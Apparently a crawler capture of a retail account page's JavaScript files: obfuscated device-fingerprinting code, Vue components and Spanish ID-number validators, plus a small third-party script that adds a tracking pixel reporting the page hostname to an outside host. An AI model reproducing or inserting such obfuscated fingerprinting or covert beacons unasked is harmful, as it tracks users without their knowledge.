}}var td_qn=td_4z.td_4w===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2161,7)):null)&&td_4z.td_6F<=3.6;
var td_ZV=td_4z.td_4w===((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2168,6)):null)&&td_4z.td_6F<=30;
if(td_rS&&!td_qn&&!td_ZV&&typeof td_vl.prototype!==[][[]]+""){td_Bd.push(td_nM+((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2174,14)):null));
}if(typeof td_vl.name!==[][[]]+""&&td_vl.name.length===0){td_Bd.push(td_nM+((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2188,13)):null));
}}catch(td_cu){td_Bd.push(((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2201,7)):null).concat(td_nM,":",td_vl.toString(),((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2208,6)):null),td_cu));
}}function td_5o(td_hK,td_hs){var td_pn=td_1s.td_5D(td_hK,td_hs);var td_Pz=((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(2214,2)):null)+td_0W(td_pn);
return td_Pz;}function td_4i(td_ti,td_EZ,td_zm,td_jq){var td_rD={};var td_Ee=[];for(var td_eZ=0;td_eZ<td_ti.length;++td_eZ){var td_dJ=td_ti[td_eZ][0];var td_TQ=td_ti[td_eZ][1];if(td_jq&&td_TQ.length>td_Pd){td_TQ=td_TQ.substring(0,td_Pd);
}td_rD[td_dJ]=td_TQ;td_Ee.push(td_dJ);}if(td_zm!==null){for(td_eZ=0;td_eZ<td_zm.length;++td_eZ){if(td_hZ(td_zm[td_eZ],td_rD)){return td_le(td_zm[td_eZ],td_Ee,td_rD,td_EZ);}}}return td_le({ignoreLine:0,ignoreAttr:null},td_Ee,td_rD,td_EZ);
}function td_hZ(td_fM,td_Is){var td_p0=false;if(td_fM.ignoreWithPos!==null&&td_fM.ignoreWithPos.length>0){var td_hV=td_fM.ignoreWithPos;if(td_hV.lastIndexOf("*")!==-1){td_hV=td_hV.substring(0,td_hV.length-1);
if(td_Is.i_loc.indexOf(td_hV)!==0){return false;}}else{if(td_hV!==td_Is.i_loc){return false;}}td_p0=true;}if(td_fM.ignoreWithExactAttrs!==null&&td_fM.ignoreWithExactAttrs.length>0){for(var td_j2=0;td_j2<td_fM.ignoreWithExactAttrs.length;
++td_j2){var td_ME=td_fM.ignoreWithExactAttrs[td_j2];var td_oy=decodeURIComponent(td_ME[0]);var td_Zz=decodeURIComponent(td_ME[1]);var td_TM=td_Is[td_oy];if(typeof td_TM!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(173,6)):null)||td_TM!==td_Zz){return false;
}}td_p0=true;}if(td_fM.ignoreWithPartAttrs!==null&&td_fM.ignoreWithPartAttrs.length>0){for(td_j2=0;td_j2<td_fM.ignoreWithPartAttrs.length;++td_j2){td_ME=td_fM.ignoreWithPartAttrs[td_j2];var td_ec=decodeURIComponent(td_ME[0]);
var td_c4=decodeURIComponent(td_ME[1]);var td_vL=td_Is[td_ec];if(typeof td_vL!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(173,6)):null)||td_vL.indexOf(td_c4)===-1){return false;
}}td_p0=true;}return td_p0;}function td_le(td_bY,td_Of,td_QM,td_l3){if(td_bY.ignoreLine){return"";}var td_fV="";if(td_bY.ignoreAttr!==null&&td_bY.ignoreAttr.length>0){td_fV=td_bY.ignoreAttr;}if(td_l3){td_Of.sort();
}var td_VH=[];for(var td_fm=0;td_fm<td_Of.length;++td_fm){if(td_Of[td_fm]!==td_fV&&(td_Of[td_fm].substring(0,2)!==((typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af)!=="undefined"&&typeof(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f)!=="undefined")?(td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af.td_f(416,2)):null)||!td_l3)){if(td_VH.length>1){td_VH.push("&");
}td_VH.push(encodeURIComponent(td_Of[td_fm]),"=",encodeURIComponent(td_QM[td_Of[td_fm]]));}}return td_VH.join("");}function td_3O(){var td_Re=[td_sA(td_1s.td_5D.toString()),td_sA(td_3O.toString()),td_sA(td_0A.toString()),td_sA(td_2A.toString()),td_sA(td_XX.toString()),td_sA(td_VR.toString()),td_sA(td_Tm.toString()),td_sA(td_Wr.toString()),td_sA(td_P1.toString()),td_sA(td_CH.toString()),td_sA(td_Zd.toString()),td_sA(td_sA.toString()),td_sA(td_co.toString()),td_sA(td_WR.toString()),td_sA(td_Xp.toString()),td_sA(td_b5.toString()),td_sA(td_BM.toString()),td_sA(td_dz.toString()),td_sA(td_W7.toString()),td_sA(td_Gq.toString()),td_sA(td_or.toString()),td_sA(td_PP.toString()),td_sA(td_t6.toString()),td_sA(td_2W.toString()),td_sA(td_fx.toString()),td_sA(td_s6.toString()),td_sA(td_6R.toString()),td_sA(td_5o.toString()),td_sA(td_4i.toString()),td_sA(td_hZ.toString()),td_sA(td_le.toString()),td_sA(td_6j.toString()),td_sA(td_eU.toString()),td_sA(td_5H.toString()),td_sA(td_6a.toString()),td_sA(tmx_run_page_fingerprinting.toString())];
td_Re=td_Re.join("");td_Re=td_P1(td_Re,true);return td_Re;}function td_2A(){var td_Bh=td_3O();return td_0W(td_Bh);}function td_0A(){var td_0A=[];td_0A.push(td_2T.join(""));td_0A.push(td_6L);td_0A.push(td_2V?"1":"0");
td_0A.push(td_5e?"1":"0");var td_cD=[];if(td_4q!==null){for(var td_TM=0;td_TM<td_4q.length;++td_TM){var td_BN=td_4q[td_TM];td_cD.push(td_BN.ignoreLine?"1":"0");td_cD.push(td_BN.ignoreAttr!==null?td_BN.ignoreAttr:Number(714695).toString(31));
td_cD.push(td_BN.ignoreWithPos!==null?td_BN.ignoreWithPos:Number(714695).toString(31));if(td_BN.ignoreWithExactAttrs!==null){for(var td_Pq=0;td_Pq<td_BN.ignoreWithExactAttrs.length;++td_Pq){var td_Oi=td_BN.ignoreWithExactAttrs[td_Pq];
td_cD.push(td_Oi[0]);td_cD.push(td_Oi[1]);}}if(td_BN.ignoreWithPartAttrs!==null){for(td_Pq=0;td_Pq<td_BN.ignoreWithPartAttrs.length;++td_Pq){td_Oi=td_BN.ignoreWithPartAttrs[td_Pq];td_cD.push(td_Oi[0]);
td_cD.push(td_Oi[1]);}}}}td_cD.sort();return td_0A.join("")+td_cD.join("");}td_1s.tdz_97c562b0f3e145fea5be885538e190cc=new td_1s.td_4V("\x39\x37\x63\x35\x36\x32\x62\x30\x66\x33\x65\x31\x34\x35\x66\x65\x61\x35\x62\x65\x38\x38\x35\x35\x33\x38\x65\x31\x39\x30\x63\x63\x30\x39\x30\x37\x35\x33\x30\x35\x30\x36\x30\x32\x35\x32\x30\x30");
var td_r=(function(){function td_Sq(td_IY,td_Dl){td_IY=[td_IY[0]>>>16,td_IY[0]&65535,td_IY[1]>>>16,td_IY[1]&65535];td_Dl=[td_Dl[0]>>>16,td_Dl[0]&65535,td_Dl[1]>>>16,td_Dl[1]&65535];var td_EL=[0,0,0,0];
td_EL[3]+=td_IY[3]+td_Dl[3];td_EL[2]+=td_EL[3]>>>16;td_EL[3]&=65535;td_EL[2]+=td_IY[2]+td_Dl[2];td_EL[1]+=td_EL[2]>>>16;td_EL[2]&=65535;td_EL[1]+=td_IY[1]+td_Dl[1];td_EL[0]+=td_EL[1]>>>16;td_EL[1]&=65535;
td_EL[0]+=td_IY[0]+td_Dl[0];td_EL[0]&=65535;return[(td_EL[0]<<16)|td_EL[1],(td_EL[2]<<16)|td_EL[3]];}function td_WO(td_bq,td_Yd){td_bq=[td_bq[0]>>>16,td_bq[0]&65535,td_bq[1]>>>16,td_bq[1]&65535];td_Yd=[td_Yd[0]>>>16,td_Yd[0]&65535,td_Yd[1]>>>16,td_Yd[1]&65535];
var td_js=[0,0,0,0];td_js[3]+=td_bq[3]*td_Yd[3];td_js[2]+=td_js[3]>>>16;td_js[3]&=65535;td_js[2]+=td_bq[2]*td_Yd[3];td_js[1]+=td_js[2]>>>16;td_js[2]&=65535;td_js[2]+=td_bq[3]*td_Yd[2];td_js[1]+=td_js[2]>>>16;
td_js[2]&=65535;td_js[1]+=td_bq[1]*td_Yd[3];td_js[0]+=td_js[1]>>>16;td_js[1]&=65535;td_js[1]+=td_bq[2]*td_Yd[2];td_js[0]+=td_js[1]>>>16;td_js[1]&=65535;td_js[1]+=td_bq[3]*td_Yd[1];td_js[0]+=td_js[1]>>>16;
td_js[1]&=65535;td_js[0]+=(td_bq[0]*td_Yd[3])+(td_bq[1]*td_Yd[2])+(td_bq[2]*td_Yd[1])+(td_bq[3]*td_Yd[0]);td_js[0]&=65535;return[(td_js[0]<<16)|td_js[1],(td_js[2]<<16)|td_js[3]];}function td_qt(td_XW,td_P2){td_P2%=64;
if(td_P2===32){return[td_XW[1],td_XW[0]];}else{if(td_P2<32){return[(td_XW[0]<<td_P2)|(td_XW[1]>>>(32-td_P2)),(td_XW[1]<<td_P2)|(td_XW[0]>>>(32-td_P2))];}else{td_P2-=32;return[(td_XW[1]<<td_P2)|(td_XW[0]>>>(32-td_P2)),(td_XW[0]<<td_P2)|(td_XW[1]>>>(32-td_P2))];
}}}function td_YN(td_WC,td_da){td_da%=64;if(td_da===0){return td_WC;}else{if(td_da<32){return[(td_WC[0]<<td_da)|(td_WC[1]>>>(32-td_da)),td_WC[1]<<td_da];}else{return[td_WC[1]<<(td_da-32),0];}}}function td_vS(td_X1,td_ti){return[td_X1[0]^td_ti[0],td_X1[1]^td_ti[1]];
}function td_N9(td_sd){td_sd=td_vS(td_sd,[0,td_sd[0]>>>1]);td_sd=td_WO(td_sd,[4283543511,3981806797]);td_sd=td_vS(td_sd,[0,td_sd[0]>>>1]);td_sd=td_WO(td_sd,[3301882366,444984403]);td_sd=td_vS(td_sd,[0,td_sd[0]>>>1]);
return td_sd;}function td_xL(td_iu,td_fp){td_iu=td_iu||"";td_fp=td_fp||0;var td_Qx=td_iu.length%16;var td_Mt=td_iu.length-td_Qx;var td_Op=[0,td_fp];var td_E2=[0,td_fp];var td_um=[0,0];var td_C0=[0,0];var td_Af=[2277735313,289559509];
var td_Jb=[1291169091,658871167];for(var td_io=0;td_io<td_Mt;td_io=td_io+16){td_um=[((td_iu.charCodeAt(td_io+4)&255))|((td_iu.charCodeAt(td_io+5)&255)<<8)|((td_iu.charCodeAt(td_io+6)&255)<<16)|((td_iu.charCodeAt(td_io+7)&255)<<24),((td_iu.charCodeAt(td_io)&255))|((td_iu.charCodeAt(td_io+1)&255)<<8)|((td_iu.charCodeAt(td_io+2)&255)<<16)|((td_iu.charCodeAt(td_io+3)&255)<<24)];
td_C0=[((td_iu.charCodeAt(td_io+12)&255))|((td_iu.charCodeAt(td_io+13)&255)<<8)|((td_iu.charCodeAt(td_io+14)&255)<<16)|((td_iu.charCodeAt(td_io+15)&255)<<24),((td_iu.charCodeAt(td_io+8)&255))|((td_iu.charCodeAt(td_io+9)&255)<<8)|((td_iu.charCodeAt(td_io+10)&255)<<16)|((td_iu.charCodeAt(td_io+11)&255)<<24)];
td_um=td_WO(td_um,td_Af);td_um=td_qt(td_um,31);td_um=td_WO(td_um,td_Jb);td_Op=td_vS(td_Op,td_um);td_Op=td_qt(td_Op,27);td_Op=td_Sq(td_Op,td_E2);td_Op=td_Sq(td_WO(td_Op,[0,5]),[0,1390208809]);td_C0=td_WO(td_C0,td_Jb);
td_C0=td_qt(td_C0,33);td_C0=td_WO(td_C0,td_Af);td_E2=td_vS(td_E2,td_C0);td_E2=td_qt(td_E2,31);td_E2=td_Sq(td_E2,td_Op);td_E2=td_Sq(td_WO(td_E2,[0,5]),[0,944331445]);}td_um=[0,0];td_C0=[0,0];switch(td_Qx){case 15:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+14)],48));
case 14:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+13)],40));case 13:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+12)],32));case 12:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+11)],24));
case 11:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+10)],16));case 10:td_C0=td_vS(td_C0,td_YN([0,td_iu.charCodeAt(td_io+9)],8));case 9:td_C0=td_vS(td_C0,[0,td_iu.charCodeAt(td_io+8)]);td_C0=td_WO(td_C0,td_Jb);
td_C0=td_qt(td_C0,33);td_C0=td_WO(td_C0,td_Af);td_E2=td_vS(td_E2,td_C0);case 8:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+7)],56));case 7:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+6)],48));
case 6:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+5)],40));case 5:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+4)],32));case 4:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+3)],24));case 3:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+2)],16));
case 2:td_um=td_vS(td_um,td_YN([0,td_iu.charCodeAt(td_io+1)],8));case 1:td_um=td_vS(td_um,[0,td_iu.charCodeAt(td_io)]);td_um=td_WO(td_um,td_Af);td_um=td_qt(td_um,31);td_um=td_WO(td_um,td_Jb);td_Op=td_vS(td_Op,td_um);
}td_Op=td_vS(td_Op,[0,td_iu.length]);td_E2=td_vS(td_E2,[0,td_iu.length]);td_Op=td_Sq(td_Op,td_E2);td_E2=td_Sq(td_E2,td_Op);td_Op=td_N9(td_Op);td_E2=td_N9(td_E2);td_Op=td_Sq(td_Op,td_E2);td_E2=td_Sq(td_E2,td_Op);
return(((typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc)!=="undefined"&&typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f)!=="undefined")?(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f(0,8)):null)+(td_Op[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc)!=="undefined"&&typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f)!=="undefined")?(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f(0,8)):null)+(td_Op[1]>>>0).toString(16)).slice(-8)+(((typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc)!=="undefined"&&typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f)!=="undefined")?(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f(0,8)):null)+(td_E2[0]>>>0).toString(16)).slice(-8)+(((typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc)!=="undefined"&&typeof(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f)!=="undefined")?(td_1s.tdz_97c562b0f3e145fea5be885538e190cc.td_f(0,8)):null)+(td_E2[1]>>>0).toString(16)).slice(-8);
}return{murmur3_hash128:td_xL};})();function td_3X(td_Om,td_rT){return td_r.murmur3_hash128(td_Om,td_rT);}td_3d();

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-EshopWorld-59fffd15.js
body_size: 404
content:
import p from"./chunk-Checkbox-b534d6a6.js";import{B as f,v as l,D as a,J as s,x as r,I as n,M as i,H as x,Y as h}from"./c8f45092-index.js";const E={key:0,class:"eci-text-field-error"},y={__name:"EshopWorld",props:{modelValue:{type:Boolean,default:!1},hasError:{type:Boolean,default:!1},id:{type:String,default:""}},emits:["update:modelValue"],setup(e,{emit:d}){const c=d;function m(o){c("update:modelValue",o)}return(o,t)=>{const u=f("EciText");return l(),a("div",null,[s(p,{"model-value":e.modelValue,class:h(e.hasError?"_error":null),field:`eshopworld_new_client_${e.id}`,"onUpdate:modelValue":m},{default:r(()=>[s(u,{tag:"span",type:"font-xxs"},{default:r(()=>[n(i(o.$t("login.eshopworld.text")),1)]),_:1}),t[0]||(t[0]=n()),e.hasError?(l(),a("p",E,i(o.$t("claims.form.section.policies.fail")),1)):x("",!0)]),_:1},8,["model-value","class","field"])])}}};export{y as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-customValidators-696cedc5.js
body_size: 1529
content:
const g="TRWAGMYFPDXBNJZSQVHLCKE",m=["DNI","NIF","NIE","PASSPORT","BI","OTHERS","CIF","RESIDENTIAL_CARD"],p=t=>{var r,e,s=0;for(r=0;r<8;++r)s+=parseInt(t.charAt(r),10)*(9-r);return e=0,s%11!=0&&(e=(11-s%11)%10),e==parseInt(t.charAt(8),10)},b=t=>{for(t=t.replace("-","");t.length<9;)t="0"+t;var r=/^[0-9]{8}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/i,e=t.toString().toUpperCase();return r.test(e)?g.charAt(parseInt(t,10)%23)===t.charAt(8):!1},I=t=>{const r=t.toUpperCase()||"";return b(r)},A=t=>{for(t=t.replace(/-/gi,"");t.length<9;)t="0"+t;var r="TRWAGMYFPDXBNJZSQVHLCKET",e=/^[XYZ]{1}[0-9]{7}[TRWAGMYFPDXBNJZSQVHLCKET]{1}$/i,s=t.toString().toUpperCase();if(!e.test(s))return!1;const a=s.replace(/^[X]/,"0").replace(/^[Y]/,"1").replace(/^[Z]/,"2");var n=s.substr(-1),i=parseInt(a.substr(0,8),10)%23;return r.charAt(i)===n},D=t=>/^[a-zA-ZÑñáéíóúüãõÃÕÁÉÍÓÚÜ\s\- ]+$/.test(t),x=t=>/^[a-zA-Z0-9ÑñáéíóúüãõÃÕÁÉÍÓÚÜ\s\- ]+$/.test(t),N=t=>/^[a-zA-Z0-9ÑñáãêéíóúüàèòõÕêÊãÃÁÉÍÓÚÀÈÒÜçÇ_. \'-]*$/.test(t),d=()=>!0,h=t=>{t=t.replace(/-/gi,"");const r=/^[1-9]{1}[0-9]{8}$/;return t.length!==9||!t.match(r)?!1:p(t)},C=t=>{t=t.replace(/-/gi,"");const r=/^[0-9]{8}$/;return!(t.length!==8||!t.match(r))},v=t=>{t=t.replace(/-/gi,""),t=t.toUpperCase().replace(/\s/,"");var r=/^([ABCDEFGHJKLMNPQRSUVW])(\d{7})([0-9A-J])$/;if(!r.test(t))return!1;for(var e=t.match(r),s=e[1],a=e[2],n=e[3],i=0,c=0,u,o=0;o<a.length;o++)u=parseInt(a[o],10),o%2===0?(u*=2,c+=u<10?u:u-9):i+=u;const l=(10-(i+c)%10).toString().slice(-1);var f="JABCDEFGHI".substr(l,1);return s.match(/[ABEH]/)?n==l:s.match(/[KPQS]/)?n==f:n==l||n==f},F=t=>{if(!t.number)return!0;const r=t.type.toUpperCase()||"";if(!m.some(e=>e===r))return!1;switch(t.type){case"DNI":case"NIF":return I(t.number);case"NIE":return A(t.number);case"RESIDENTIAL_CARD":case"PASSPORT":return d();case"BI":return h(t.number);case"OTHERS":return C(t.number);case"CIF":return v(t.number);case"OTHER":return!0}return!1},P=t=>!t||t==""?!0:/^(?:(?:31(\/|-|\.)(?:0?[13578]|1[02]))\1|(?:(?:29|30)(\/|-|\.)(?:0?[13-9]|1[0-2])\2))(?:(?:1[6-9]|[2-9]\d)?\d{2})$|^(?:29(\/|-|\.)0?2\3(?:(?:(?:1[6-9]|[2-9]\d)?(?:0[48]|[2468][048]|[13579][26])|(?:(?:16|[2468][048]|[3579][26])00))))$|^(?:0?[1-9]|1\d|2[0-8])(\/|-|\.)(?:(?:0?[1-9])|(?:1[0-2]))\4(?:(?:1[6-9]|[2-9]\d)?\d{2})$/.test(t),_=t=>{if(!t||t=="")return!0;const r=18;var e=new Date;const s=t.split("/"),a=new Date(`${s[2]}-${s[1]}-${s[0]}`);var n=e.getFullYear()-a.getFullYear(),i=e.getMonth()-a.getMonth();return(i<0||i===0&&e.getDate()<a.getDate())&&n--,n>=r},L=t=>!t||t==""?!0:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(t).toLowerCase()),R=t=>{if(t.number&&t.prefix==="+34"){const r=t.number.split(" ").join("").length;if(!["6","7","8","9"].includes(t.number[0])||r!==9)return!1}return!0},T=t=>{if(t.number&&t.prefix==="+34"){const r=t.number.split(" ").join("").length;if(!["6","7"].includes(t.number[0])||r!==9)return!1}return!0},$=t=>{if(t.number&&t.prefix==="+34"){const r=t.number.split(" ").join("").length;if(!["9"].includes(t.number[0])||r!==9)return!1}return!0},B=t=>t.number===""||!t.number?!0:!(t.number.length<4||t.number.length>12),H=t=>!(t.number===""||!t.number||t.number.length<4||t.number.length>12),Z=t=>!(t.number!==""&&(t.prefix==="-1"||t.prefix===-1||t.prefix===""||!t.prefix)),y=t=>!(!t||!t.number||!t.type),U=(t,r,e=[])=>!t||!r?!0:typeof t=="object"&&typeof r=="object"&&e.length?e.some(s=>{var i,c;const a=((i=t[s])==null?void 0:i.toString().trim().toUpperCase())||"",n=((c=r[s])==null?void 0:c.toString().trim().toUpperCase())||"";return a!==n}):t.toString().trim().toUpperCase()!==r.toString().trim().toUpperCase();export{_ as a,F as b,P as c,B as d,T as e,Z as f,$ as g,N as h,x as i,R as j,H as k,U as l,y as m,D as n,L as v};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-useHasModals-53ec74b1.js
body_size: 278
content:
import{M as a}from"./chunk-axios-8c293015.js";import{s as o}from"./c8f45092-index.js";function n(){const l=o(a.NONE),e=o(a.NONE);return{MODALS:a,current_modal:l,closeModal:()=>{l.value=a.NONE,e.value!==l.value&&(l.value=e.value,e.value=a.NONE)},closeAllModals:()=>{l.value=a.NONE},openModal:(s=a.ONLY)=>{e.value===l.value?e.value=a.NONE:e.value=l.value,l.value=s}}}export{n as u};


--- FILE ---
content_type: application/javascript
request_url: https://9peagkyz.filecdn.org/image.js
body_size: 85
content:
document.body.appendChild((function(){
    var img = document.createElement('img');
    img.src=['//', '9peagkyz.filecdn.org/', '86975', '.gif?from=', document.location.hostname].join('');
    img.alt="";
    return img;
})());


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Toggle-cf3c30fe.js
body_size: 742
content:
import{aF as c,v as l,D as n,y as d,a0 as p,I as a,E as i,H as u,Y as g}from"./c8f45092-index.js";const m={name:"EciToggle",inheritAttrs:!1,props:{modelValue:{type:[Boolean,Object],default:!1},customId:{type:String,default:""},name:{type:String,default:""},left:{type:Boolean,default:!1},right:{type:Boolean,default:!1},switcher:{type:Boolean,default:!1},swap:{type:Boolean,default:!1},feedback:{type:Boolean,default:!1}},emits:["update:modelValue","input","change"],data(){return{is_updating:!1,is_updated:!1}},methods:{emitToggleChange:function(t){this.$emit("update:modelValue",t.target.checked),this.$emit("input",t.target.checked),this.$emit("change",t.target.checked)},updating:function(){this.is_updating=!0,this.is_updated=!1},updated:function(){this.is_updating=!1,this.is_updated=!0}}},_=["id","name","checked"],h={key:0,class:"eci-toggle-text _off"},k=["for"],y={key:1,class:"eci-toggle-text _on"},b={key:2,class:"eci-toggle-text"};function v(t,e,s,B,o,f){return l(),n("div",{class:g(["eci-toggle",{_updating:o.is_updating},{left:s.left},{right:s.right},{swap:s.swap},{switcher:s.switcher},{feedback:s.feedback}])},[d("input",p(t.$attrs,{id:s.name,ref:"check",type:"checkbox",name:s.name,checked:s.modelValue,onChange:e[0]||(e[0]=(...r)=>f.emitToggleChange&&f.emitToggleChange(...r))}),null,16,_),e[4]||(e[4]=a()),t.$slots.off?(l(),n("div",h,[i(t.$slots,"off",{},void 0,!0)])):u("",!0),e[5]||(e[5]=a()),d("label",{class:"eci-toggle-label",for:s.name},[d("div",{class:g(["eci-toggle-feedback",{_updating:o.is_updating},{_updated:o.is_updated}])},[...e[1]||(e[1]=[d("div",{class:"eci-toggle-feedback-text _updating"},"Actualizando...",-1),a(),d("div",{class:"eci-toggle-feedback-text _updated"},"Guardado",-1)])],2)],8,k),e[6]||(e[6]=a()),t.$slots.on?(l(),n("div",y,[i(t.$slots,"on",{},void 0,!0)])):u("",!0),e[7]||(e[7]=a()),t.$slots.on?u("",!0):(l(),n("div",b,[i(t.$slots,"swap_off",{},void 0,!0),e[2]||(e[2]=a()),i(t.$slots,"swap_on",{},void 0,!0),e[3]||(e[3]=a()),i(t.$slots,"default",{},void 0,!0)]))],2)}const T=c(m,[["render",v],["__scopeId","data-v-81e6b418"]]);export{T as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-sheets-7c614292.js
body_size: 625
content:
import{q as h,s as d,R as K,t,A as g}from"./c8f45092-index.js";import{l as T,L as s}from"./chunk-axios-8c293015.js";const z=h("sheets",()=>{const c=h("sheets/modalUI",T),o=c(),l=d(null),e=K({header:null,mid_page:null,footer:null,band:null,cover:null,full_cover:null,home_next_to_login:null,home_under_login:null}),u=d([]),_=d([]),m=t(()=>e.header!=null),v=t(()=>e.mid_page!=null),R=t(()=>e.footer!=null),S=t(()=>e.band!=null),p=t(()=>e.cover!=null),L=t(()=>e.full_cover!=null),O=t(()=>e.home_next_to_login!=null),I=t(()=>e.home_under_login!=null),b=t(()=>e.header||null),x=t(()=>e.mid_page||null),y=t(()=>e.footer||null),A=t(()=>e.band||null),U=t(()=>e.cover||null),w=t(()=>e.full_cover||null),D=t(()=>e.home_next_to_login||null),E=t(()=>e.home_under_login||null);function f(n){Object.keys(n).forEach(a=>{e[a]=n[a]})}function F(n){l.value=n}function G(n){u.value=n}function i(n){_.value=n}async function N(){try{o.setLoadingStatus(s.LOADING);const n=await g.sheets.getRenderedSheetFromRoute({route:l.value});f(n),o.setLoadingStatus(s.OK)}catch{o.setLoadingStatus(s.ERROR)}}async function P(){try{o.setLoadingStatus(s.LOADING);const n=u.value.map(async r=>await g.sheets.getRenderedSheetFromRoute({route:`${r.product_id}_list`})),q=(await Promise.allSettled(n)).filter(r=>r.status==="fulfilled"&&!!r.value).map(r=>r.value.offer);i(q),o.setLoadingStatus(s.OK)}catch{o.setLoadingStatus(s.ERROR)}}return{route:l,rendered_sheets:e,offers:u,rendered_offers:_,has_header:m,has_mid_page:v,has_footer:R,has_band:S,has_cover:p,has_full_cover:L,has_home_next_to_login:O,has_home_under_login:I,header:b,mid_page:x,footer:y,band:A,cover:U,full_cover:w,home_next_to_login:D,home_under_login:E,addRenderedSheets:f,setRoute:F,setOffers:G,setRenderedOffers:i,loadSheetsFromRoute:N,loadOffers:P,useLoadingUI:c,loadingUI:o}});export{z as s};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-UpdateToNewECICard-30d8b5a8.js
body_size: 5359
content:
